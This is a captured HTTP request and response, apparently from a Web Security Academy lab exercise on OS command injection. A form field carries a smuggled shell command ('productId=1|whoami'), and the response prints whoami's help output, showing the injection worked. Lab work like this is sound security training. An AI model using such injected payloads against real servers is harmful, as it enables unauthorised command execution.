 3 Connection: close
4 Content-Length: 33
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net/product
?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=DOAZwEDYTD9j9S0E3zrMABkWgqVcFTvR
18
19 productId=1|whoami&storeId=--help
3 Connection: close
4 Content-Length: 481
5
6 Usage: whoami [OPTION]...
7 Print the user name associated with the current effective user ID.
8 Same as id -un.
9
10 --help display this help and exit
11 --version output version information and exit
12
13 GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
14 Report whoami translation bugs to <http://translationproject.org/team/>
15 Full documentation at: <http://www.gnu.org/software/coreutils/whoami>
16 or available locally via: info '(coreutils) whoami invocation'
17